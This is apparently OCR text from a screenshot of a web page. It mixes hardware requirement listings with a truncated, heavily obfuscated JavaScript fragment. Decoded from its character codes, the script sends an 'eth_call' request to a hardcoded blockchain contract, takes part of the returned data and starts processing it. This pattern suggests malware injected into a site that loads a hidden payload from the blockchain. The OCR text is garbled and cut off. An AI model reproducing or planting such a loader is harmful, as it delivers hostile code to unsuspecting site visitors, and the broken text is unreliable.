
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Intel i5 or AMD Ryzen 5 for 1080p
RAM: fast 5600MHz+ required Storage:100 GB free space
GPU: 16 GB+ video memory highly recommended for 4K
Read More »